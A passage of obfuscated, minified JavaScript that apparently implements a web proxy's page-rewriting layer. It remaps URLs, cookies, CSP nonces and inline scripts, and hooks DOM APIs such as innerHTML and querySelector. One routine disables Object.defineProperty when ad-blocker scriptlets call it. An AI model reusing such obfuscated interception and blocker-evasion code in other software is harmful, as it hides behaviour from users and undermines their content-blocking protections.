"))):r[n(2060)](e)}return r[n(347)]("; ")}function vt(e){const n=t,r=e[n(1867)][n(2269)]||e[n(1867)][n(955)];if(!r||0===r[n(3577)])return null;for(const t of r){const e=t[n(1192)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function xt(r,o){const i=t,s=o[i(1192)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3403)][i(2272)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(3403)])&&(t=/^\d+\./i[i(2401)](t)?t[i(2272)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(443)],(0,e.rI)(s[1],r[i(443)]),""][i(347)]("/")}return o[i(1192)](/^(?:https?:\/\/)?\*$/)?"*":o}const At=[],kt={};function _t(e,n){const r=t;if(At[r(286)](n))return;const o=e[r(3894)][r(501)](e,n);if(o){if(!o[r(2946)])return;if(o[r(716)]||o[r(3929)])return}try{if(n[r(1192)](/^\d+$/))return;kt[n]=e[n],e[r(3894)][r(921)](e,n,{get:function(){const t=r,o=kt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(716)](e)[t(1962)][t(1637)](e[t(2976)],t(1991)[t(1386)](r,'"]'));if(o)return o[t(1433)];const s=i.A[t(716)](e)[t(1704)][t(1637)](e[t(2976)],"#"+r);if(1===s[t(3577)])return s[0];if(s[t(3577)]>1)return s}return o},set:function(t){return kt[n]=t},configurable:!0})}catch(t){return void s.A[r(1331)](r(3059),t[r(290)]())}At[r(2060)](n)}const Mt=t(1553)[t(1386)](t(636),t(3649));var Et=R(6621);function zt(r,o,i,s,a){const c=t;return o?o[c(2076)](" ")[c(3805)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1132)],baseUrl:i,endpoint:s||n.A[c(3403)],key:a||(0,Et.x)()})))[c(347)](" "):o}function St(n){const r=t;return n?n[r(2076)](" ")[r(3805)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1717)]:t))[r(347)](" "):n}var Nt=R(3014);function Ut(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2231)](e,{shouldUseOrigin:!0}));){const t=i[1][n(830)]();if(t[n(286)](" ")){const e=t[n(2076)](" ");r[n(2060)]({url:e[0],size:e[1]})}else r[n(2060)]({url:t})}return r}const Tt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Ut(i)[r(3805)]((t=>{const n=r;let i;return i=u&&!u(t[n(2895)])?t[n(2895)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2895)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3531)]?""[n(1386)](i," ")[n(1386)](t[n(3531)]):i}))[r(347)](", ")},Ct=n=>Ut(n)[t(3805)]((n=>{const r=t,o=(0,e.EW)(n[r(2895)])?(0,e.sH)(n[r(2895)])[r(1717)]:n[r(2895)];return n[r(3531)]?""[r(1386)](o," ")[r(1386)](n[r(3531)]):o}))[t(347)](", ");function Wt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(290)](),!a[n(286)]("<"))return a;a[n(286)](n(1260))&&(a=i.A[n(716)](o)[n(489)][n(1637)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(1757)]),f=i.A[n(716)](o)[n(2652)][n(1637)](h,a,n(915)),m=f[n(3559)](n(3691)),p=(null==m?void 0:m[n(2553)](n(835)))||c||i.A[n(716)](o)[n(1848)][n(716)][n(876)](o[n(2976)]);Lt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(716)]()[n(1962)][n(1637)](f,n(1795));g&&g[n(584)](),i.A[n(716)](o)[n(1704)][n(1637)](f,n(1258))[n(2152)]((t=>{_t(o,t.id)}));let w="";return a[n(286)](n(1939))?w=f[n(924)][n(3509)]:a[n(286)](n(1824))&&a[n(286)](n(2675))?w=f[n(845)][n(3509)]+f[n(2915)][n(3509)]:a[n(286)](n(1824))&&!a[n(286)](n(3547))?w=f[n(845)][n(3509)]:a[n(286)](n(2675))?(i.A[n(716)]()[n(2027)][n(716)][n(1637)](f[n(845)])&&(w+=f[n(845)][n(3509)]),w+=f[n(2915)][n(3509)]):w=i.A[n(716)]()[n(2027)][n(716)][n(1637)](f[n(845)])+i.A[n(716)]()[n(2027)][n(716)][n(1637)](f[n(2915)]),n(2650)===(null===(r=f[n(873)])||void 0===r?void 0:r[n(3322)])&&(w=n(2259)+w),w}function Lt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(2315)][o(630)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(2315)][r(3263)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(286)](r(3915)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(702)][r(1784)]();if(r(469)===w||r(879)===w){const t=i.A[r(716)](d)[r(3358)][r(1637)](a,r(1216));t&&g(t)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(1216),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1132)],baseUrl:l,endpoint:n.A[r(3403)]}));const o=i.A[r(716)](d)[r(3358)][r(1637)](a,r(2362));o&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(2362),Tt({protectUrlContext:s,srcset:o,endpoint:n.A[r(3403)],baseUrl:l,urlFilter:f}));const c=i.A[r(716)](d)[r(3358)][r(1637)](a,r(449));c&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(449),zt(s,c,l))}else if(r(4004)===w){const t=i.A[r(716)](d)[r(3358)][r(1637)](a,r(1216));if(t)g(t)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(1216),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(962)],baseUrl:l,endpoint:n.A[r(3403)]}));else{let t=i.A[r(716)](d)[r(2027)][r(716)][r(1637)](a);t&&(t=i.A[r(716)](d)[r(489)][r(1637)](t,/\bwindow\.location\b/g,r(859)),i.A[r(716)](d)[r(2027)][r(3929)][r(1637)](a,t)),t[r(286)](r(933))&&(t=i.A[r(716)](d)[r(489)][r(1637)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(288)),i.A[r(716)](d)[r(2027)][r(3929)][r(1637)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3820)in s)||r(3164)!==s[r(3820)]||(t[r(286)](r(1206))&&(t=i.A[r(716)](d)[r(489)][r(1637)](t,r(1206),r(3349)),i.A[r(716)](d)[r(2027)][r(3929)][r(1637)](a,t)),t[r(286)](r(1092))&&(t=i.A[r(716)](d)[r(489)][r(1637)](t,r(1092),r(2479)),i.A[r(716)](d)[r(2027)][r(3929)][r(1637)](a,t)),t[r(286)](r(1346))&&t[r(286)](r(3192))&&(t=i.A[r(716)](d)[r(489)][r(1637)](t,r(1346),r(2727)),t=i.A[r(716)](d)[r(489)][r(1637)](t,r(2028),r(2104)),t[r(286)](r(3729))?t+=r(3017):t+=r(3819),i.A[r(716)](d)[r(2027)][r(3929)][r(1637)](a,t)))}}else if(r(1619)===w){var b;const t=null===(b=i.A[r(716)](d)[r(3358)][r(1637)](a,r(720)))||void 0===b?void 0:b[r(1784)](),o=i.A[r(716)](d)[r(3358)][r(1637)](a,r(835)),c=i.A[r(716)](d)[r(3358)][r(1637)](a,"as");if(o&&g(o)){const u=r(3494)===t||r(3731)===t&&r(660)===c?e.MN[r(1440)]:r(3731)===t&&r(4004)===c?e.MN[r(962)]:e.MN[r(1132)];i.A[r(716)](d)[r(2099)][r(1637)](a,r(835),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(3403)]}))}}else if(r(1417)===w){const t=i.A[r(716)](d)[r(3358)][r(1637)](a,r(1216));if(t&&t[r(1870)](r(1117))){const e=jt(t,s,d);i.A[r(716)](d)[r(2099)][r(1637)](a,r(1216),e)}else t&&g(t)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(1216),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2478)],baseUrl:l,endpoint:n.A[r(3403)]}));const o=i.A[r(716)](d)[r(3358)][r(1637)](a,r(3214));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3403)]+r(452),kind:e.MN[r(962)],baseUrl:l,endpoint:n.A[r(3403)]});o[r(286)](t)?i.A[r(716)](d)[r(2099)][r(1637)](a,r(3214),Wt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(716)](d)[r(2099)][r(1637)](a,r(3214),r(3011)[r(1386)](Mt,r(298))[r(1386)](t,r(589))[r(1386)]((0,Et.x)().id,r(2182))+Wt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(716)](d)[r(3358)][r(1637)](a,r(835));t&&g(t)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(835),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2662)],baseUrl:l,endpoint:n.A[r(3403)]}));const o=i.A[r(716)](d)[r(3358)][r(1637)](a,r(2795));r(914)==typeof o&&o[r(286)](r(2626))&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(2795),r(476)[r(1386)](btoa(o),r(2200)));const c=i.A[r(716)](d)[r(3358)][r(1637)](a,r(2243));r(914)!=typeof c||(0,e.Gy)(s)||(i.A[r(716)](d)[r(3052)][r(1637)](a,r(2243)),i.A[r(716)](d)[r(2099)][r(1637)](a,r(2163)+(0,u.md)(r(2243)),c))}else if(r(3066)===w){const t=i.A[r(716)](d)[r(3358)][r(1637)](a,r(1216));t&&g(t)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(1216),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1132)],baseUrl:l,endpoint:n.A[r(3403)]}));const o=i.A[r(716)](d)[r(3358)][r(1637)](a,r(436));o&&g(o)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(436),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(1132)],baseUrl:l,endpoint:n.A[r(3403)]}))}else if(r(642)===w){const t=i.A[r(716)](d)[r(3358)][r(1637)](a,r(1216));t&&g(t)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(1216),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1132)],baseUrl:l,endpoint:n.A[r(3403)]}))}else if(r(3312)===w){const t=i.A[r(716)](d)[r(3358)][r(1637)](a,r(3468)),o=i.A[r(716)](d)[r(3358)][r(1637)](a,r(3524));t&&g(t)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(3468),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(2764)===o?e.MN[r(2662)]:e.MN[r(2478)],baseUrl:l,endpoint:n.A[r(3403)]})),o&&![r(2764),r(2212),r(3418),r(1438)][r(286)](o)&&p(o)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(3524),(0,u.md)(o))}else if(r(2275)===w||"g"===w){const t=[r(2879),r(758),r(3119),r(1423),r(2983),r(1033),r(2978),r(3360)];for(const e of t){const t=i.A[r(716)](d)[r(3358)][r(1637)](a,e);if(t){const n=(0,gt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(716)](d)[r(2099)][r(1637)](a,e,n)}}const o=i.A[r(716)](d)[r(3358)][r(1637)](a,r(1085));if(o&&r(914)==typeof o)if(o[r(1870)]("#")&&p(o[r(1500)](1)))i.A[r(716)](d)[r(2099)][r(1637)](a,r(1085),"#"+(0,u.md)(o[r(1500)](1)));else{const t=new URL(o,l);g(t[r(835)])&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(1085),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1132)],endpoint:n.A[r(3403)],baseUrl:l}))}}else if(r(1573)===w){const t=i.A[r(716)](d)[r(3358)][r(1637)](a,r(3648));if(t&&r(914)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(716)](d)[r(2099)][r(1637)](a,r(3648),e)}}else if(r(660)===w){if(r(2724)===a[r(2553)](r(2216))&&!(0,e.Gy)(s)){let t=i.A[r(716)](d)[r(3075)][r(716)][r(1637)](a);t&&(t=i.A[r(716)](d)[r(489)][r(1637)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(716)](d)[r(3075)][r(3929)][r(1637)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(660)!==s[e(702)][e(1784)]())return;const d=i.A[e(716)](n)[e(3075)][e(716)][e(1637)](s);d&&i.A[e(716)](n)[e(3075)][e(3929)][e(1637)](s,(0,gt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(716)](d)[r(811)][r(716)][r(1637)](a);for(const t of Array[r(2688)](y))p(t)&&y[r(2272)](t,(0,u.md)(t));const v=i.A[r(716)](d)[r(3358)][r(1637)](a,r(1975));v&&p(v)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(1975),(0,u.zp)(v));const x=i.A[r(716)](d)[r(3358)][r(1637)](a,r(2909));x&&p(x)&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(2909),(0,u.md)(x));const A=i.A[r(716)](d)[r(534)][r(716)][r(1637)](a);A&&p(A)&&i.A[r(716)](d)[r(534)][r(3929)][r(1637)](a,(0,u.md)(A));const k=i.A[r(716)](d)[r(3358)][r(1637)](a,r(1914));a instanceof d[r(3773)]&&k&&r(914)==typeof k&&k[r(3577)]>0&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(1914),r(2391)+k);const _=i.A[r(716)](d)[r(3358)][r(1637)](a,r(2595));a instanceof d[r(3773)]&&_&&r(914)==typeof _&&_[r(3577)]>0&&i.A[r(716)](d)[r(2099)][r(1637)](a,r(2595),r(2391)+_);const M=i.A[r(716)](d)[r(3358)][r(1637)](a,r(660));if(M){const t=(0,Nt.e)((0,gt.Vd)({protectUrlContext:s,style:M,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(716)](d)[r(2099)][r(1637)](a,r(660),t)}const E=[r(3332),r(910)];for(const t of E){if(!p(t))continue;const e=i.A[r(716)](d)[r(3358)][r(1637)](a,t);e&&(i.A[r(716)](d)[r(3052)][r(1637)](a,t),i.A[r(716)](d)[r(2099)][r(1637)](a,(0,u.md)(t),e))}if(a instanceof d[r(3773)]){const t=i.A[r(716)](d)[r(2333)][r(716)][r(1637)](a),e=Object[r(3726)](t);for(const n of e){const e=c(n);z=r(2163)+e,(!m||m(z))&&!(0,u._)(z)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof d[r(3095)])for(let t=0;t<a[r(2242)][r(1250)][r(3577)];t++)Lt({_window:d,protectUrlContext:s,node:a[r(2242)][r(1250)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1250)][o(2152)]((t=>{Lt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const jt=function(r,o){const s=t;let a=arguments[s(3577)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1870)](s(1117)))return r;const c=decodeURIComponent(r[s(1500)](15));if(!c[s(286)](n.A[s(3403)])){const t=s(3011)[s(1386)](Mt,s(298))[s(1386)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3403)]+s(452),kind:e.MN[s(962)],baseUrl:i.A[s(716)](a)[s(1848)][s(716)][s(876)](a[s(2976)]),endpoint:n.A[s(3403)]}),s(589))[s(1386)]((0,Et.x)().id,s(2182))+Wt({_window:a,protectUrlContext:o,html:c});return s(1117)+encodeURIComponent(t)}return r};var Ht=R(5615),Rt=R(4322),Ot=R(3772);class Ft{static[t(716)](e,n){const r=t;let o=Ft[r(3452)][r(716)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2u;if(r(3008)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2060)]("*"):c[s(2060)]("*",n),(null!=o?o:i)[s(3437)](s(3428))[s(1637)](null!==(a=this[s(2315)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3044),r(1672),r(1760),r(2444),r(1598),r(1578),r(3908),r(2939),r(2899),r(3625),r(668),r(1306),r(1890),r(929),r(1818),r(2100),r(1956),r(467),r(2804),r(2145),r(1347),r(1551),r(569),r(2135),r(423),r(744),r(1630),r(1830),r(2902)][r(286)](e)&&r(2096)==typeof o?o[r(2213)](t):o}}),Ft[r(3452)][r(3929)](n,o)),o;var i,s}}(0,l.A)(Ft,t(3452),new Map);const It=(e,n)=>{const r=t;if(r(914)!=typeof e||r(914)!=typeof n)return!1;const o=e[r(3577)],i=n[r(3577)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3577)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3577)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Vt=R(7499);function qt(e){const n=t,r=(new TextEncoder)[n(537)](e);let o="";for(const t of r)o+=String[n(2979)](t);return btoa(o)}function Bt(t,e,n){return r=>{const o=a2u;var i;const s=o(2296)==typeof(null==r?void 0:r[o(314)])?r[o(314)]:!(null==r||null===(i=r[o(314)])||void 0===i||!i[o(3106)]),a=o(2296)==typeof n?n:!(null==n||!n[o(3106)]);return r[o(2760)]===t&&s===a&&e===r[o(492)]}}const Pt=e=>{const n=t;if(e[n(684)])return;e[n(684)]=!0;const r=e[n(3894)][n(921)],o=e[n(3894)][n(2558)],i=()=>{const t=n,e=(new Error)[t(2493)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2401)](e))};e[n(3894)][n(921)]=function(){const t=n;return i()?arguments[t(3577)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3894)][n(2558)]=function(){const t=n;return i()?arguments[t(3577)]<=0?void 0:arguments[0]:o(...arguments)}};function Dt(e,n){const r=t;n[r(1674)]||n[r(3173)]||(n[r(1674)]=!0,n[r(684)]||s.A[r(1408)](r(996)),i.A[r(3579)](n),Jt(e,n),Xt(n[r(2976)]))}const Xt=e=>{const n=t;e[n(999)]=[],e[n(3044)](n(3498),(()=>null))};function Zt(e){const n=t;let r=!0,o="";try{o=e[n(2025)][n(835)]}catch(t){r=!1}return r}const Jt=(r,o)=>{const l=t;{const t=o[l(2783)][l(2694)][l(1102)],e=o[l(3894)][l(501)](o[l(2783)][l(2694)],l(1102));t&&e&&e[l(2946)]&&e[l(2205)]&&i.A[l(716)](o)[l(1764)][l(1637)](t)[l(286)](l(532))&&o[l(3894)][l(921)](o[l(2783)][l(2694)],l(1102),{get:function(){}})}Gt(o,l(3437),l(290),(function(){const t=l;if(this[t(1863)])return t(426)[t(1386)](this[t(3322)],t(2632));for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(716)](o)[t(1764)][t(1637)](this,...n)})),$t(o,l(3289),l(3986),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(2204)][t(716)][t(1637)](this,...n);return s?(0,gt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3577)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(716)](o)[e(2204)][e(3929)][e(1637)](this,e(914)==typeof t?(0,gt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Gt(o,l(3289),l(3340),(function(t){const e=l;if(this[e(1249)])return this[t];for(var n=arguments[e(3577)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(716)](o)[e(3080)][e(1637)](this,t,...r)})),Gt(o,l(3289),l(3234),(function(t,e){const n=l;if(this[n(1249)])return this[t]=e;for(var s=arguments[n(3577)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(716)](o)[n(2986)][n(1637)](this,t,n(914)==typeof e?(0,gt.oY)({protectUrlContext:r,value:e}):e,...a)})),Gt(o,l(1577),l(3189),(function(t,e){const n=l;return i.A[n(716)](o)[n(3490)][n(1637)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Gt(o,l(1577),l(1511),(function(t){const e=l,n=(0,gt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(716)](o)[e(2459)][e(1637)](this,n)})),$t(o,l(3290),l(3725),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(3448)][t(716)][t(1637)](this,...n);return s?s[t(2076)](";")[t(3805)]((e=>e[t(830)]()))[t(3805)]((e=>{const n=t,r=e[n(3180)]("=");return[e[n(1225)](0,r),e[n(1225)](r+1)]}))[t(3805)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(2076)](";");if(i)return[i,o]}return[r,o]}))[t(3805)]((e=>{const n=t;let[r,o]=e;return""[n(1386)](r,"=")[n(1386)](o)}))[t(347)]("; "):s},set:function(t){const s=l,a=ne(o)||new URL(o[s(2025)][s(835)]);for(var c=arguments[s(3577)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(716)](o)[s(3448)][s(716)][s(1637)](this,...d),m=f?f[s(2076)](";")[s(3805)]((t=>t[s(830)]()))[s(3805)]((t=>{const e=s,n=t[e(3180)]("=");return[t[e(1225)](0,n),t[e(1225)](n+1)]}))[s(1423)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3805)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(2076)](";")]}))[s(3805)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Rt[s(3845)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(386)]&&(p[s(386)]=o[s(840)][s(3244)]),w=(w=p[s(386)])[s(1870)](".")?w[s(1500)](1):w,a[s(3244)]===r[s(443)]&&(!w||a[s(3244)][s(1208)](w)))return i.A[s(716)](o)[s(3448)][s(3929)][s(1637)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(2025)][a(835)])?(0,e.sH)(n[a(2025)][a(835)])[a(1717)]:n[a(2025)][a(835)]);if(!i[a(2338)])if("/"===c[a(1397)])i[a(2338)]="/";else{const t=c[a(1397)][a(2076)]("/")[a(1500)](0,-1)[a(347)]("/");i[a(2338)]=t||"/"}return i[a(386)]||(i[a(386)]=c[a(3244)]),i[a(386)][a(1870)](".")||(i[a(386)]="."+i[a(386)]),((t,n,r,o)=>{const i=a,s=r[i(1721)]((t=>t[i(3322)]===o[i(3322)]&&t[i(386)]===o[i(386)]&&t[i(2338)]===o[i(2338)])),c=s?s[i(1315)]:(0,u.md)(""[i(1386)](o[i(386)],";")[i(1386)](o[i(2338)],";")[i(1386)](o[i(3322)]),(0,Ot.$o)()),l={httpOnly:o[i(319)],maxAge:o[i(753)],encode:t=>t};return l[i(2338)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(443)]);if("v9"===t[r(2220)])return"/"[r(1386)](e.ZM,"/")[r(1386)](t[r(443)],"/")[r(1386)](o);if(r(1639)===t[r(2220)])return"/"[r(1386)](e.Ph,"/")[r(1386)](t[r(443)],"/")[r(1386)](o);if(r(397)===t[r(2220)])return"/"[r(1386)](e.g3,"/")[r(1386)](t[r(443)],"/")[r(1386)](o);if(r(1455)===t[r(2220)])return"/"[r(1386)](e.qF,"/")[r(1386)](t[r(443)],"/")[r(1386)](o);throw new Error(r(3512)[r(1386)](t))}(t,o[i(386)]),l[i(386)]=new URL((0,S.aV)(n))[i(3244)],l[i(913)]=!0,l[i(315)]=i(3551),o[i(1349)]&&!isNaN(o[i(1349)][i(276)]())&&(l[i(1349)]=o[i(1349)]),(0,Ht.l)(c,o[i(1661)],l)})(t,r,o,i)}(r,o,n.A[s(3403)],m,p);return i.A[s(716)](o)[s(3448)][s(3929)][s(1637)](this,b,...d)}}),Gt(o,l(3290),l(2862),(function(t){const e=l;return i.A[e(716)](o)[e(821)][e(1637)](this,(0,u.md)(t))})),Gt(o,l(2976),l(2862),(function(t){const e=l;return e(914)!=typeof t&&(t=o[e(3902)](t)),i.A[e(716)](o)[e(2974)][e(1637)](this,(0,u.md)(t))})),Gt(o,l(3290),l(918),(function(t){const e=l;return i.A[e(716)](o)[e(2523)][e(1637)](this,(0,u.md)(t))})),Gt(o,l(3290),l(3559),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(716)](o)[e(1962)][e(1637)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3290),l(3156),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(716)](o)[e(1704)][e(1637)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3290),l(523),(function(t){const s=l;let a=t[s(290)]();if(0===a[s(3577)])return i.A[s(716)](o)[s(510)][s(1637)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1192)](c)&&(a=a[s(419)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(962)],baseUrl:i.A[c(716)](o)[c(1848)][c(716)][c(876)](o[c(2976)]),endpoint:n.A[c(3403)]});return c(2191)[c(1386)](l,"')")})));let d=Wt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](this)})||a;if(a[s(286)](s(3183))&&a[s(286)](s(2348))&&!a[s(286)](s(1242))&&d[s(286)](s(1242))&&(d=d[s(1500)](0,d[s(3072)](s(1242)))),!a[s(286)]("\n")&&a[s(1870)](s(1453))&&a[s(2076)]("<")[s(3577)]-1==1&&!a[s(286)](s(2356))&&d[s(1208)](s(2356))&&(d=d[s(1500)](0,d[s(3072)](s(2356)))),a[s(1870)](s(595))&&a[s(1208)](s(1653))){const t=s(3176)[s(1386)]((0,u.md)(s(3938)),'">');d=d[s(1500)](0,d[s(3072)](t)+t[s(3577)])}const f=i.A[s(716)](o)[s(510)][s(1637)](this,d);return this[s(3923)]&&(Xt(o[s(2976)]),tt(this[s(3923)]),ht(this[s(3923)]),h[s(1718)](this[s(3923)]),o[s(3857)]&&o[s(3857)]()),f})),Gt(o,l(3290),l(3898),(function(t){return this[l(523)](t+"\n")})),Gt(o,l(1755),l(2862),(function(t){const e=l;return i.A[e(716)](o)[e(4003)][e(1637)](this,(0,u.md)(t))})),Gt(o,l(1755),l(3559),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(716)](o)[e(1431)][e(1637)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(1755),l(3156),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(716)](o)[e(2531)][e(1637)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(1757),l(2452),(function(t,e){const n=l;return n(915)!==e?i.A[n(716)](o)[n(2652)][n(1637)](this,t,e):i.A[n(716)](o)[n(2652)][n(1637)](this,Wt({_window:o,protectUrlContext:r,html:t}),e)})),$t(o,l(3263),l(2990),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(1395)][t(716)][t(1637)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3577)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(716)](o)[e(3777)][e(3929)][e(1637)](this,t,...r)}}),Kt(o,l(3263),l(2635),{get:function(t,e){const n=l,r=t[e];return r?n(3577)===e?r:n(2096)==typeof r?e===(null===(i=o[n(3310)])||void 0===i?void 0:i[n(2992)])?function(){const e=n,i=r[e(1637)](t);return new(o[e(2306)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1618)===n?function(){const e=r,n=o[e(1637)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1661)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3322)===e&&o[n(1870)](n(2163))){const t=o[n(1500)](5);return(0,u._)(t)?n(2163)+(0,u.ks)(t):o}return o}}):r(2096)==typeof o?o[r(2213)](t):o:o}}):n}:r(2096)==typeof o?o[r(2213)](t):o:o}})}:r[n(2213)](t):new(o[n(2306)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2096)==typeof o)return o[r(2213)](t);if(r(3322)===e&&o[r(1870)](r(2163))){const t=o[r(1500)](5);return 